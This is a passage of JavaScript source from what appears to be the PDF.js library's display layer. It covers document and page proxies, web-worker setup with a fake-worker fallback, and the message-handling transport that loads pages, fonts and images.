      throw new Error('Worker was destroyed');
    }
    return workerId;
  });
}
var PDFDocumentLoadingTask = function PDFDocumentLoadingTaskClosure() {
  var nextDocumentId = 0;
  function PDFDocumentLoadingTask() {
    this._capability = createPromiseCapability();
    this._transport = null;
    this._worker = null;
    this.docId = 'd' + nextDocumentId++;
    this.destroyed = false;
    this.onPassword = null;
    this.onProgress = null;
    this.onUnsupportedFeature = null;
  }
  PDFDocumentLoadingTask.prototype = {
    get promise() {
      return this._capability.promise;
    },
    destroy: function () {
      this.destroyed = true;
      var transportDestroyed = !this._transport ? Promise.resolve() : this._transport.destroy();
      return transportDestroyed.then(function () {
        this._transport = null;
        if (this._worker) {
          this._worker.destroy();
          this._worker = null;
        }
      }.bind(this));
    },
    then: function PDFDocumentLoadingTask_then(onFulfilled, onRejected) {
      return this.promise.then.apply(this.promise, arguments);
    }
  };
  return PDFDocumentLoadingTask;
}();
var PDFDataRangeTransport = function pdfDataRangeTransportClosure() {
  function PDFDataRangeTransport(length, initialData) {
    this.length = length;
    this.initialData = initialData;
    this._rangeListeners = [];
    this._progressListeners = [];
    this._progressiveReadListeners = [];
    this._readyCapability = createPromiseCapability();
  }
  PDFDataRangeTransport.prototype = {
    addRangeListener: function PDFDataRangeTransport_addRangeListener(listener) {
      this._rangeListeners.push(listener);
    },
    addProgressListener: function PDFDataRangeTransport_addProgressListener(listener) {
      this._progressListeners.push(listener);
    },
    addProgressiveReadListener: function PDFDataRangeTransport_addProgressiveReadListener(listener) {
      this._progressiveReadListeners.push(listener);
    },
    onDataRange: function PDFDataRangeTransport_onDataRange(begin, chunk) {
      var listeners = this._rangeListeners;
      for (var i = 0, n = listeners.length; i < n; ++i) {
        listeners[i](begin, chunk);
      }
    },
    onDataProgress: function PDFDataRangeTransport_onDataProgress(loaded) {
      this._readyCapability.promise.then(function () {
        var listeners = this._progressListeners;
        for (var i = 0, n = listeners.length; i < n; ++i) {
          listeners[i](loaded);
        }
      }.bind(this));
    },
    onDataProgressiveRead: function PDFDataRangeTransport_onDataProgress(chunk) {
      this._readyCapability.promise.then(function () {
        var listeners = this._progressiveReadListeners;
        for (var i = 0, n = listeners.length; i < n; ++i) {
          listeners[i](chunk);
        }
      }.bind(this));
    },
    transportReady: function PDFDataRangeTransport_transportReady() {
      this._readyCapability.resolve();
    },
    requestDataRange: function PDFDataRangeTransport_requestDataRange(begin, end) {
      throw new Error('Abstract method PDFDataRangeTransport.requestDataRange');
    },
    abort: function PDFDataRangeTransport_abort() {}
  };
  return PDFDataRangeTransport;
}();
var PDFDocumentProxy = function PDFDocumentProxyClosure() {
  function PDFDocumentProxy(pdfInfo, transport, loadingTask) {
    this.pdfInfo = pdfInfo;
    this.transport = transport;
    this.loadingTask = loadingTask;
  }
  PDFDocumentProxy.prototype = {
    get numPages() {
      return this.pdfInfo.numPages;
    },
    get fingerprint() {
      return this.pdfInfo.fingerprint;
    },
    getPage: function PDFDocumentProxy_getPage(pageNumber) {
      return this.transport.getPage(pageNumber);
    },
    getPageIndex: function PDFDocumentProxy_getPageIndex(ref) {
      return this.transport.getPageIndex(ref);
    },
    getDestinations: function PDFDocumentProxy_getDestinations() {
      return this.transport.getDestinations();
    },
    getDestination: function PDFDocumentProxy_getDestination(id) {
      return this.transport.getDestination(id);
    },
    getPageLabels: function PDFDocumentProxy_getPageLabels() {
      return this.transport.getPageLabels();
    },
    getAttachments: function PDFDocumentProxy_getAttachments() {
      return this.transport.getAttachments();
    },
    getJavaScript: function PDFDocumentProxy_getJavaScript() {
      return this.transport.getJavaScript();
    },
    getOutline: function PDFDocumentProxy_getOutline() {
      return this.transport.getOutline();
    },
    getMetadata: function PDFDocumentProxy_getMetadata() {
      return this.transport.getMetadata();
    },
    getData: function PDFDocumentProxy_getData() {
      return this.transport.getData();
    },
    getDownloadInfo: function PDFDocumentProxy_getDownloadInfo() {
      return this.transport.downloadInfoCapability.promise;
    },
    getStats: function PDFDocumentProxy_getStats() {
      return this.transport.getStats();
    },
    cleanup: function PDFDocumentProxy_cleanup() {
      this.transport.startCleanup();
    },
    destroy: function PDFDocumentProxy_destroy() {
      return this.loadingTask.destroy();
    }
  };
  return PDFDocumentProxy;
}();
var PDFPageProxy = function PDFPageProxyClosure() {
  function PDFPageProxy(pageIndex, pageInfo, transport) {
    this.pageIndex = pageIndex;
    this.pageInfo = pageInfo;
    this.transport = transport;
    this.stats = new StatTimer();
    this.stats.enabled = getDefaultSetting('enableStats');
    this.commonObjs = transport.commonObjs;
    this.objs = new PDFObjects();
    this.cleanupAfterRender = false;
    this.pendingCleanup = false;
    this.intentStates = Object.create(null);
    this.destroyed = false;
  }
  PDFPageProxy.prototype = {
    get pageNumber() {
      return this.pageIndex + 1;
    },
    get rotate() {
      return this.pageInfo.rotate;
    },
    get ref() {
      return this.pageInfo.ref;
    },
    get userUnit() {
      return this.pageInfo.userUnit;
    },
    get view() {
      return this.pageInfo.view;
    },
    getViewport: function PDFPageProxy_getViewport(scale, rotate) {
      if (arguments.length < 2) {
        rotate = this.rotate;
      }
      return new PageViewport(this.view, scale, rotate, 0, 0);
    },
    getAnnotations: function PDFPageProxy_getAnnotations(params) {
      var intent = params && params.intent || null;
      if (!this.annotationsPromise || this.annotationsIntent !== intent) {
        this.annotationsPromise = this.transport.getAnnotations(this.pageIndex, intent);
        this.annotationsIntent = intent;
      }
      return this.annotationsPromise;
    },
    render: function PDFPageProxy_render(params) {
      var stats = this.stats;
      stats.time('Overall');
      this.pendingCleanup = false;
      var renderingIntent = params.intent === 'print' ? 'print' : 'display';
      var renderInteractiveForms = params.renderInteractiveForms === true ? true : false;
      var canvasFactory = params.canvasFactory || new DOMCanvasFactory();
      if (!this.intentStates[renderingIntent]) {
        this.intentStates[renderingIntent] = Object.create(null);
      }
      var intentState = this.intentStates[renderingIntent];
      if (!intentState.displayReadyCapability) {
        intentState.receivingOperatorList = true;
        intentState.displayReadyCapability = createPromiseCapability();
        intentState.operatorList = {
          fnArray: [],
          argsArray: [],
          lastChunk: false
        };
        this.stats.time('Page Request');
        this.transport.messageHandler.send('RenderPageRequest', {
          pageIndex: this.pageNumber - 1,
          intent: renderingIntent,
          renderInteractiveForms: renderInteractiveForms
        });
      }
      var internalRenderTask = new InternalRenderTask(complete, params, this.objs, this.commonObjs, intentState.operatorList, this.pageNumber, canvasFactory);
      internalRenderTask.useRequestAnimationFrame = renderingIntent !== 'print';
      if (!intentState.renderTasks) {
        intentState.renderTasks = [];
      }
      intentState.renderTasks.push(internalRenderTask);
      var renderTask = internalRenderTask.task;
      if (params.continueCallback) {
        deprecated('render is used with continueCallback parameter');
        renderTask.onContinue = params.continueCallback;
      }
      var self = this;
      intentState.displayReadyCapability.promise.then(function pageDisplayReadyPromise(transparency) {
        if (self.pendingCleanup) {
          complete();
          return;
        }
        stats.time('Rendering');
        internalRenderTask.initializeGraphics(transparency);
        internalRenderTask.operatorListChanged();
      }, function pageDisplayReadPromiseError(reason) {
        complete(reason);
      });
      function complete(error) {
        var i = intentState.renderTasks.indexOf(internalRenderTask);
        if (i >= 0) {
          intentState.renderTasks.splice(i, 1);
        }
        if (self.cleanupAfterRender) {
          self.pendingCleanup = true;
        }
        self._tryCleanup();
        if (error) {
          internalRenderTask.capability.reject(error);
        } else {
          internalRenderTask.capability.resolve();
        }
        stats.timeEnd('Rendering');
        stats.timeEnd('Overall');
      }
      return renderTask;
    },
    getOperatorList: function PDFPageProxy_getOperatorList() {
      function operatorListChanged() {
        if (intentState.operatorList.lastChunk) {
          intentState.opListReadCapability.resolve(intentState.operatorList);
          var i = intentState.renderTasks.indexOf(opListTask);
          if (i >= 0) {
            intentState.renderTasks.splice(i, 1);
          }
        }
      }
      var renderingIntent = 'oplist';
      if (!this.intentStates[renderingIntent]) {
        this.intentStates[renderingIntent] = Object.create(null);
      }
      var intentState = this.intentStates[renderingIntent];
      var opListTask;
      if (!intentState.opListReadCapability) {
        opListTask = {};
        opListTask.operatorListChanged = operatorListChanged;
        intentState.receivingOperatorList = true;
        intentState.opListReadCapability = createPromiseCapability();
        intentState.renderTasks = [];
        intentState.renderTasks.push(opListTask);
        intentState.operatorList = {
          fnArray: [],
          argsArray: [],
          lastChunk: false
        };
        this.transport.messageHandler.send('RenderPageRequest', {
          pageIndex: this.pageIndex,
          intent: renderingIntent
        });
      }
      return intentState.opListReadCapability.promise;
    },
    getTextContent: function PDFPageProxy_getTextContent(params) {
      return this.transport.messageHandler.sendWithPromise('GetTextContent', {
        pageIndex: this.pageNumber - 1,
        normalizeWhitespace: params && params.normalizeWhitespace === true ? true : false,
        combineTextItems: params && params.disableCombineTextItems === true ? false : true
      });
    },
    _destroy: function PDFPageProxy_destroy() {
      this.destroyed = true;
      this.transport.pageCache[this.pageIndex] = null;
      var waitOn = [];
      Object.keys(this.intentStates).forEach(function (intent) {
        if (intent === 'oplist') {
          return;
        }
        var intentState = this.intentStates[intent];
        intentState.renderTasks.forEach(function (renderTask) {
          var renderCompleted = renderTask.capability.promise.catch(function () {});
          waitOn.push(renderCompleted);
          renderTask.cancel();
        });
      }, this);
      this.objs.clear();
      this.annotationsPromise = null;
      this.pendingCleanup = false;
      return Promise.all(waitOn);
    },
    destroy: function () {
      deprecated('page destroy method, use cleanup() instead');
      this.cleanup();
    },
    cleanup: function PDFPageProxy_cleanup() {
      this.pendingCleanup = true;
      this._tryCleanup();
    },
    _tryCleanup: function PDFPageProxy_tryCleanup() {
      if (!this.pendingCleanup || Object.keys(this.intentStates).some(function (intent) {
        var intentState = this.intentStates[intent];
        return intentState.renderTasks.length !== 0 || intentState.receivingOperatorList;
      }, this)) {
        return;
      }
      Object.keys(this.intentStates).forEach(function (intent) {
        delete this.intentStates[intent];
      }, this);
      this.objs.clear();
      this.annotationsPromise = null;
      this.pendingCleanup = false;
    },
    _startRenderPage: function PDFPageProxy_startRenderPage(transparency, intent) {
      var intentState = this.intentStates[intent];
      if (intentState.displayReadyCapability) {
        intentState.displayReadyCapability.resolve(transparency);
      }
    },
    _renderPageChunk: function PDFPageProxy_renderPageChunk(operatorListChunk, intent) {
      var intentState = this.intentStates[intent];
      var i, ii;
      for (i = 0, ii = operatorListChunk.length; i < ii; i++) {
        intentState.operatorList.fnArray.push(operatorListChunk.fnArray[i]);
        intentState.operatorList.argsArray.push(operatorListChunk.argsArray[i]);
      }
      intentState.operatorList.lastChunk = operatorListChunk.lastChunk;
      for (i = 0; i < intentState.renderTasks.length; i++) {
        intentState.renderTasks[i].operatorListChanged();
      }
      if (operatorListChunk.lastChunk) {
        intentState.receivingOperatorList = false;
        this._tryCleanup();
      }
    }
  };
  return PDFPageProxy;
}();
var PDFWorker = function PDFWorkerClosure() {
  var nextFakeWorkerId = 0;
  function getWorkerSrc() {
    if (typeof workerSrc !== 'undefined') {
      return workerSrc;
    }
    if (getDefaultSetting('workerSrc')) {
      return getDefaultSetting('workerSrc');
    }
    if (pdfjsFilePath) {
      return pdfjsFilePath.replace(/(\.(?:min\.)?js)$/i, '.worker$1');
    }
    error('No PDFJS.workerSrc specified');
  }
  var fakeWorkerFilesLoadedCapability;
  function setupFakeWorkerGlobal() {
    var WorkerMessageHandler;
    if (fakeWorkerFilesLoadedCapability) {
      return fakeWorkerFilesLoadedCapability.promise;
    }
    fakeWorkerFilesLoadedCapability = createPromiseCapability();
    var loader = fakeWorkerFilesLoader || function (callback) {
      Util.loadScript(getWorkerSrc(), function () {
        callback(window.pdfjsDistBuildPdfWorker.WorkerMessageHandler);
      });
    };
    loader(fakeWorkerFilesLoadedCapability.resolve);
    return fakeWorkerFilesLoadedCapability.promise;
  }
  function FakeWorkerPort(defer) {
    this._listeners = [];
    this._defer = defer;
    this._deferred = Promise.resolve(undefined);
  }
  FakeWorkerPort.prototype = {
    postMessage: function (obj, transfers) {
      function cloneValue(value) {
        if (typeof value !== 'object' || value === null) {
          return value;
        }
        if (cloned.has(value)) {
          return cloned.get(value);
        }
        var result;
        var buffer;
        if ((buffer = value.buffer) && isArrayBuffer(buffer)) {
          var transferable = transfers && transfers.indexOf(buffer) >= 0;
          if (value === buffer) {
            result = value;
          } else if (transferable) {
            result = new value.constructor(buffer, value.byteOffset, value.byteLength);
          } else {
            result = new value.constructor(value);
          }
          cloned.set(value, result);
          return result;
        }
        result = isArray(value) ? [] : {};
        cloned.set(value, result);
        for (var i in value) {
          var desc,
              p = value;
          while (!(desc = Object.getOwnPropertyDescriptor(p, i))) {
            p = Object.getPrototypeOf(p);
          }
          if (typeof desc.value === 'undefined' || typeof desc.value === 'function') {
            continue;
          }
          result[i] = cloneValue(desc.value);
        }
        return result;
      }
      if (!this._defer) {
        this._listeners.forEach(function (listener) {
          listener.call(this, { data: obj });
        }, this);
        return;
      }
      var cloned = new WeakMap();
      var e = { data: cloneValue(obj) };
      this._deferred.then(function () {
        this._listeners.forEach(function (listener) {
          listener.call(this, e);
        }, this);
      }.bind(this));
    },
    addEventListener: function (name, listener) {
      this._listeners.push(listener);
    },
    removeEventListener: function (name, listener) {
      var i = this._listeners.indexOf(listener);
      this._listeners.splice(i, 1);
    },
    terminate: function () {
      this._listeners = [];
    }
  };
  function createCDNWrapper(url) {
    var wrapper = 'importScripts(\'' + url + '\');';
    return URL.createObjectURL(new Blob([wrapper]));
  }
  function PDFWorker(name, port) {
    this.name = name;
    this.destroyed = false;
    this._readyCapability = createPromiseCapability();
    this._port = null;
    this._webWorker = null;
    this._messageHandler = null;
    if (port) {
      this._initializeFromPort(port);
      return;
    }
    this._initialize();
  }
  PDFWorker.prototype = {
    get promise() {
      return this._readyCapability.promise;
    },
    get port() {
      return this._port;
    },
    get messageHandler() {
      return this._messageHandler;
    },
    _initializeFromPort: function PDFWorker_initializeFromPort(port) {
      this._port = port;
      this._messageHandler = new MessageHandler('main', 'worker', port);
      this._messageHandler.on('ready', function () {});
      this._readyCapability.resolve();
    },
    _initialize: function PDFWorker_initialize() {
      if (!isWorkerDisabled && !getDefaultSetting('disableWorker') && typeof Worker !== 'undefined') {
        var workerSrc = getWorkerSrc();
        try {
          if (!isSameOrigin(window.location.href, workerSrc)) {
            workerSrc = createCDNWrapper(new URL(workerSrc, window.location).href);
          }
          var worker = new Worker(workerSrc);
          var messageHandler = new MessageHandler('main', 'worker', worker);
          var terminateEarly = function () {
            worker.removeEventListener('error', onWorkerError);
            messageHandler.destroy();
            worker.terminate();
            if (this.destroyed) {
              this._readyCapability.reject(new Error('Worker was destroyed'));
            } else {
              this._setupFakeWorker();
            }
          }.bind(this);
          var onWorkerError = function (event) {
            if (!this._webWorker) {
              terminateEarly();
            }
          }.bind(this);
          worker.addEventListener('error', onWorkerError);
          messageHandler.on('test', function PDFWorker_test(data) {
            worker.removeEventListener('error', onWorkerError);
            if (this.destroyed) {
              terminateEarly();
              return;
            }
            var supportTypedArray = data && data.supportTypedArray;
            if (supportTypedArray) {
              this._messageHandler = messageHandler;
              this._port = worker;
              this._webWorker = worker;
              if (!data.supportTransfers) {
                isPostMessageTransfersDisabled = true;
              }
              this._readyCapability.resolve();
              messageHandler.send('configure', { verbosity: getVerbosityLevel() });
            } else {
              this._setupFakeWorker();
              messageHandler.destroy();
              worker.terminate();
            }
          }.bind(this));
          messageHandler.on('console_log', function (data) {
            console.log.apply(console, data);
          });
          messageHandler.on('console_error', function (data) {
            console.error.apply(console, data);
          });
          messageHandler.on('ready', function (data) {
            worker.removeEventListener('error', onWorkerError);
            if (this.destroyed) {
              terminateEarly();
              return;
            }
            try {
              sendTest();
            } catch (e) {
              this._setupFakeWorker();
            }
          }.bind(this));
          var sendTest = function () {
            var postMessageTransfers = getDefaultSetting('postMessageTransfers') && !isPostMessageTransfersDisabled;
            var testObj = new Uint8Array([postMessageTransfers ? 255 : 0]);
            try {
              messageHandler.send('test', testObj, [testObj.buffer]);
            } catch (ex) {
              info('Cannot use postMessage transfers');
              testObj[0] = 0;
              messageHandler.send('test', testObj);
            }
          };
          sendTest();
          return;
        } catch (e) {
          info('The worker has been disabled.');
        }
      }
      this._setupFakeWorker();
    },
    _setupFakeWorker: function PDFWorker_setupFakeWorker() {
      if (!isWorkerDisabled && !getDefaultSetting('disableWorker')) {
        warn('Setting up fake worker.');
        isWorkerDisabled = true;
      }
      setupFakeWorkerGlobal().then(function (WorkerMessageHandler) {
        if (this.destroyed) {
          this._readyCapability.reject(new Error('Worker was destroyed'));
          return;
        }
        var isTypedArraysPresent = Uint8Array !== Float32Array;
        var port = new FakeWorkerPort(isTypedArraysPresent);
        this._port = port;
        var id = 'fake' + nextFakeWorkerId++;
        var workerHandler = new MessageHandler(id + '_worker', id, port);
        WorkerMessageHandler.setup(workerHandler, port);
        var messageHandler = new MessageHandler(id, id + '_worker', port);
        this._messageHandler = messageHandler;
        this._readyCapability.resolve();
      }.bind(this));
    },
    destroy: function PDFWorker_destroy() {
      this.destroyed = true;
      if (this._webWorker) {
        this._webWorker.terminate();
        this._webWorker = null;
      }
      this._port = null;
      if (this._messageHandler) {
        this._messageHandler.destroy();
        this._messageHandler = null;
      }
    }
  };
  return PDFWorker;
}();
var WorkerTransport = function WorkerTransportClosure() {
  function WorkerTransport(messageHandler, loadingTask, pdfDataRangeTransport, CMapReaderFactory) {
    this.messageHandler = messageHandler;
    this.loadingTask = loadingTask;
    this.pdfDataRangeTransport = pdfDataRangeTransport;
    this.commonObjs = new PDFObjects();
    this.fontLoader = new FontLoader(loadingTask.docId);
    this.CMapReaderFactory = new CMapReaderFactory({
      baseUrl: getDefaultSetting('cMapUrl'),
      isCompressed: getDefaultSetting('cMapPacked')
    });
    this.destroyed = false;
    this.destroyCapability = null;
    this._passwordCapability = null;
    this.pageCache = [];
    this.pagePromises = [];
    this.downloadInfoCapability = createPromiseCapability();
    this.setupMessageHandler();
  }
  WorkerTransport.prototype = {
    destroy: function WorkerTransport_destroy() {
      if (this.destroyCapability) {
        return this.destroyCapability.promise;
      }
      this.destroyed = true;
      this.destroyCapability = createPromiseCapability();
      if (this._passwordCapability) {
        this._passwordCapability.reject(new Error('Worker was destroyed during onPassword callback'));
      }
      var waitOn = [];
      this.pageCache.forEach(function (page) {
        if (page) {
          waitOn.push(page._destroy());
        }
      });
      this.pageCache = [];
      this.pagePromises = [];
      var self = this;
      var terminated = this.messageHandler.sendWithPromise('Terminate', null);
      waitOn.push(terminated);
      Promise.all(waitOn).then(function () {
        self.fontLoader.clear();
        if (self.pdfDataRangeTransport) {
          self.pdfDataRangeTransport.abort();
          self.pdfDataRangeTransport = null;
        }
        if (self.messageHandler) {
          self.messageHandler.destroy();
          self.messageHandler = null;
        }
        self.destroyCapability.resolve();
      }, this.destroyCapability.reject);
      return this.destroyCapability.promise;
    },
    setupMessageHandler: function WorkerTransport_setupMessageHandler() {
      var messageHandler = this.messageHandler;
      var loadingTask = this.loadingTask;
      var pdfDataRangeTransport = this.pdfDataRangeTransport;
      if (pdfDataRangeTransport) {
        pdfDataRangeTransport.addRangeListener(function (begin, chunk) {
          messageHandler.send('OnDataRange', {
            begin: begin,
            chunk: chunk
          });
        });
        pdfDataRangeTransport.addProgressListener(function (loaded) {
          messageHandler.send('OnDataProgress', { loaded: loaded });
        });
        pdfDataRangeTransport.addProgressiveReadListener(function (chunk) {
          messageHandler.send('OnDataRange', { chunk: chunk });
        });
        messageHandler.on('RequestDataRange', function transportDataRange(data) {
          pdfDataRangeTransport.requestDataRange(data.begin, data.end);
        }, this);
      }
      messageHandler.on('GetDoc', function transportDoc(data) {
        var pdfInfo = data.pdfInfo;
        this.numPages = data.pdfInfo.numPages;
        var loadingTask = this.loadingTask;
        var pdfDocument = new PDFDocumentProxy(pdfInfo, this, loadingTask);
        this.pdfDocument = pdfDocument;
        loadingTask._capability.resolve(pdfDocument);
      }, this);
      messageHandler.on('PasswordRequest', function transportPasswordRequest(exception) {
        this._passwordCapability = createPromiseCapability();
        if (loadingTask.onPassword) {
          var updatePassword = function (password) {
            this._passwordCapability.resolve({ password: password });
          }.bind(this);
          loadingTask.onPassword(updatePassword, exception.code);
        } else {
          this._passwordCapability.reject(new PasswordException(exception.message, exception.code));
        }
        return this._passwordCapability.promise;
      }, this);
      messageHandler.on('PasswordException', function transportPasswordException(exception) {
        loadingTask._capability.reject(new PasswordException(exception.message, exception.code));
      }, this);
      messageHandler.on('InvalidPDF', function transportInvalidPDF(exception) {
        this.loadingTask._capability.reject(new InvalidPDFException(exception.message));
      }, this);
      messageHandler.on('MissingPDF', function transportMissingPDF(exception) {
        this.loadingTask._capability.reject(new MissingPDFException(exception.message));
      }, this);
      messageHandler.on('UnexpectedResponse', function transportUnexpectedResponse(exception) {
        this.loadingTask._capability.reject(new UnexpectedResponseException(exception.message, exception.status));
      }, this);
      messageHandler.on('UnknownError', function transportUnknownError(exception) {
        this.loadingTask._capability.reject(new UnknownErrorException(exception.message, exception.details));
      }, this);
      messageHandler.on('DataLoaded', function transportPage(data) {
        this.downloadInfoCapability.resolve(data);
      }, this);
      messageHandler.on('PDFManagerReady', function transportPage(data) {
        if (this.pdfDataRangeTransport) {
          this.pdfDataRangeTransport.transportReady();
        }
      }, this);
      messageHandler.on('StartRenderPage', function transportRender(data) {
        if (this.destroyed) {
          return;
        }
        var page = this.pageCache[data.pageIndex];
        page.stats.timeEnd('Page Request');
        page._startRenderPage(data.transparency, data.intent);
      }, this);
      messageHandler.on('RenderPageChunk', function transportRender(data) {
        if (this.destroyed) {
          return;
        }
        var page = this.pageCache[data.pageIndex];
        page._renderPageChunk(data.operatorList, data.intent);
      }, this);
      messageHandler.on('commonobj', function transportObj(data) {
        if (this.destroyed) {
          return;
        }
        var id = data[0];
        var type = data[1];
        if (this.commonObjs.hasData(id)) {
          return;
        }
        switch (type) {
          case 'Font':
            var exportedData = data[2];
            if ('error' in exportedData) {
              var exportedError = exportedData.error;
              warn('Error during font loading: ' + exportedError);
              this.commonObjs.resolve(id, exportedError);
              break;
            }
            var fontRegistry = null;
            if (getDefaultSetting('pdfBug') && globalScope.FontInspector && globalScope['FontInspector'].enabled) {
              fontRegistry = {
                registerFont: function (font, url) {
                  globalScope['FontInspector'].fontAdded(font, url);
                }
              };
            }
            var font = new FontFaceObject(exportedData, {
              isEvalSuported: getDefaultSetting('isEvalSupported'),
              disableFontFace: getDefaultSetting('disableFontFace'),
              fontRegistry: fontRegistry
            });
            this.fontLoader.bind([font], function fontReady(fontObjs) {
              this.commonObjs.resolve(id, font);
            }.bind(this));
            break;
          case 'FontPath':
            this.commonObjs.resolve(id, data[2]);
            break;
          default:
            error('Got unknown common object type ' + type);
        }
      }, this);
      messageHandler.on('obj', function transportObj(data) {
        if (this.destroyed) {
          return;
        }
        var id = data[0];
        var pageIndex = data[1];
        var type = data[2];
        var pageProxy = this.pageCache[pageIndex];
        var imageData;
        if (pageProxy.objs.hasData(id)) {
          return;
        }
        switch (type) {
          case 'JpegStream':
            imageData = data[3];
            loadJpegStream(id, imageData, pageProxy.objs);
            break;
          case 'Image':
            imageData = data[3];
            pageProxy.objs.resolve(id, imageData);
            var MAX_IMAGE_SIZE_TO_STORE = 8000000;
            if (imageData && 'data' in imageData && imageData.data.length > MAX_IMAGE_SIZE_TO_STORE) {
              pageProxy.cleanupAfterRender = true;
            }
            break;
          default:
            error('Got unknown object type ' + type);
        }
      }, this);
      messageHandler.on('DocProgress', function transportDocProgress(data) {
        if (this.destroyed) {
          return;
        }
        var loadingTask = this.loadingTask;
        if (loadingTask.onProgress) {
          loadingTask.onProgress({
            loaded: data.loaded,
            total: data.total
          });
        }
      }, this);
      messageHandler.on('PageError', function transportError(data) {
        if (this.destroyed) {
          return;
        }
        var page = this.pageCache[data.pageNum - 1];
        var intentState = page.intentStates[data.intent];
        if (intentState.displayReadyCapability) {
          intentState.displayReadyCapability.reject(data.error);
        } else {
          error(data.error);
        }
        if (intentState.operatorList) {
          intentState.operatorList.lastChunk = true;
          for (var i = 0; i < intentState.renderTasks.length; i++) {
            intentState.renderTasks[i].operatorListChanged();
          }
        }
      }, this);
      messageHandler.on('UnsupportedFeature', function transportUnsupportedFeature(data) {
        if (this.destroyed) {
          return;
        }
        var featureId = data.featureId;
        var loadingTask = this.loadingTask;
        if (loadingTask.onUnsupportedFeature) {
          loadingTask.onUnsupportedFeature(featureId);
        }
        _UnsupportedManager.notify(featureId);
      }, this);
      messageHandler.on('JpegDecode', function (data) {
        if (this.destroyed) {
          return Promise.reject(new Error('Worker was destroyed'));
        }
        if (typeof document === 'undefined') {
          return Promise.reject(new Error('"document" is not defined.'));
        }
        var imageUrl = data[0];
        var components = data[1];
        if (components !== 3 && components !== 1) {
          return Promise.reject(new Error('Only 3 components or 1 component can be returned'));
        }
        return new Promise(function (resolve, reject) {
          var img = new Image();
          img.onload = function () {
            var width = img.width;
            var height = img.height;
            var size = width * height;
            var rgbaLength = size * 4;
            var buf = new Uint8Array(size * components);
            var tmpCanvas = document.createElement('canvas');
            tmpCanvas.width = width;
            tmpCanvas.height = height;
            var tmpCtx = tmpCanvas.getContext('2d');
            tmpCtx.drawImage(img, 0, 0);
            var data = tmpCtx.getImageData(0, 0, width, height).data;
            var i, j;
            if (components === 3) {
              for (i = 0, j = 0; i < rgbaLength; i += 4, j += 3) {
                buf[j] = data[i];
                buf[j + 1] = data[i + 1];
                buf[j + 2] = data[i + 2];
              }
            } else if (components === 1) {
              for (i = 0, j = 0; i < rgbaLength; i += 4, j++) {
                buf[j] = data[i];
              }
            }
            resolve({
              data: buf,
              width: width,
              height: height
            });
          };
          img.onerror = function () {
            reject(new Error('JpegDecode failed to load image'));
          };
          img.src = imageUrl;
        });
      }, this);
      messageHandler.on('FetchBuiltInCMap', function (data) {
        if (this.destroyed) {
          return Promise.reject(new Error('Worker was destroyed'));
        }
        return this.CMapReaderFactory.fetch({ name: data.name });
      }, this);
    },
    getData: function WorkerTransport_getData() {
      return this.messageHandler.sendWithPromise('GetData', null);
    },
    getPage: function WorkerTransport_getPage(pageNumber, capability) {
      if (!isInt(pageNumber) || pageNumber <= 0 || pageNumber > this.numPages) {
        return Promise.reject(new Error('Invalid page request'));
      }
      var pageIndex = pageNumber - 1;
      if (pageIndex in this.pagePromises) {
        return this.pagePromises[pageIndex];
      }
      var promise = this.messageHandler.sendWithPromise('GetPage', { pageIndex: pageIndex }).then(function (pageInfo) {
        if (this.destroyed) {
          throw new Error('Transport destroyed');
        }
        var page = new PDFPageProxy(pageIndex, pageInfo, this);
        this.pageCache[pageIndex] = page;
        return page;
      }.bind(this));
      this.pagePromises[pageIndex] = promise;
      return promise;
    },
    getPageIndex: function WorkerTransport_getPageIndexByRef(ref) {
      return this.messageHandler.sendWithPromise('GetPageIndex', { ref: ref }).catch(function (reason) {
        return Promise.reject(new Error(reason));
      });
    },
    getAnnotations: function WorkerTransport_getAnnotations(pageIndex, intent) {
      return this.messageHandler.sendWithPromise('GetAnnotations', {
        pageIndex: pageIndex,
        intent: intent
      });
    },
    getDestinations: function WorkerTransport_getDestinations() {
      return this.messageHandler.sendWithPromise('GetDestinations', null);
    },
    getDestination: function WorkerTransport_getDestination(id) {
      return this.messageHandler.sendWithPromise('GetDestination', { id: id });
    },
    getPageLabels: function WorkerTransport_getPageLabels() {
      return this.messageHandler.sendWithPromise('GetPageLabels', null);
    },
    getAttachments: function WorkerTransport_getAttachments() {
      return this.messageHandler.sendWithPromise('GetAttachments', null);
    },
    getJavaScript: function WorkerTransport_getJavaScript() {
      return this.messageHandler.sendWithPromise('GetJavaScript', null);
    },
    getOutline: function WorkerTransport_getOutline() {
      return this.messageHandler.sendWithPromise('GetOutline', null);
    },
    getMetadata: function WorkerTransport_getMetadata() {
      return this.messageHandler.sendWithPromise('GetMetadata', null).then(function transportMetadata(results) {
        return {
          info: results[0],
          metadata: results[1] ? new Metadata(results[1]) : null
        };
      });
    },
    getStats: function WorkerTransport_getStats() {
      return this.messageHandler.sendWithPromise('GetStats', null);
    },
    startCleanup: function WorkerTransport_startCleanup() {
      this.messageHandler.sendWithPromise('Cleanup', null).then(function endCleanup() {
        for (var i = 0, ii = this.pageCache.length; i < ii; i++) {
          var page = this.pageCache[i];
          if (page) {
            page.cleanup();
          }
        }
        this.commonObjs.clear();
        this.fontLoader.clear();
      }.bind(this));
    }
  };
  return WorkerTransport;
}();
var PDFObjects = function PDFObjectsClosure() {
  function PDFObjects() {
    this.objs = Object.create(null);
  }
  PDFObjects.prototype = {
    ensureObj: function PDFObjects_ensureObj(objId) {
      if (this.objs[objId]) {
        return this.objs[objId];
      }
      var obj = {
        capability: createPromiseCapability(),
        data: null,
        resolved: false
      };
      this.objs[objId] = obj;
      return obj;
    },
    get: function PDFObjects_get(objId, callback) {
      if (callback) {
        this.ensureObj(objId).capability.promise.then(callback);
        return null;
      }
      var obj = this.objs[objId];
      if (!obj || !obj.resolved) {
        error('Requesting object that isn\'t resolved yet ' + objId);
      }
      return obj.data;
    },
    resolve: function PDFObjects_resolve(objId, data) {
      var obj = this.ensureObj(objId);
      obj.resolved = true;
      obj.data = data;
      obj.capability.resolve(data);
    },
    isResolved: function PDFObjects_isResolved(objId) {
      var objs = this.objs;
      if (!objs[objId]) {
        return false;
      }
      return objs[objId].resolved;
    },
    hasData: function PDFObjects_hasData(objId) {
      return this.isResolved(objId);
    },
    getData: function PDFObjects_getData(objId) {
      var objs = this.objs;
      if (!objs[objId] || !objs[objId].resolved) {
        return null;
      }
      return objs[objId].data;
    },
    clear: function PDFObjects_clear() {
      this.objs = Object.create(null);
    }
  };
  return PDFObjects;
}();
var RenderTask = function RenderTaskClosure() {
  function RenderTask(internalRenderTask) {
    this._internalRenderTask = internalRenderTask;
    this.onContinue = null;
  }
  RenderTask.prototype = {
    get promise() {
      return this._internalRenderTask.capability.promise;
    },
    cancel: function RenderTask_cancel() {
      this._internalRenderTask.cancel();
    },
